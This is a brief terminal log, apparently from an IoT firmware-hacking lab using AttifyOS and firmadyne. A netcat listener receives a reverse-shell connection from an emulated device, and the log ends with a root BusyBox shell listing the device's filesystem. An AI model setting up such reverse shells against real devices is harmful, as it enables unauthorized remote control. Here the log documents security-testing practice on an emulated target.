 iot@attifyos ~/f/firmadyne> nc -lvnp 4242
Listening on [0.0.0.0] (family 0, port 4242)
Connection from 192.168.101.1 42930 received!
/bin/sh: can't access tty; job control turned off
BusyBox v1.12.4 (2021-04-07 15:20:20 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
bin
dev
etc
firmadyne
home
lib
lost+found
mnt
proc
sbin
sys
tmp
usr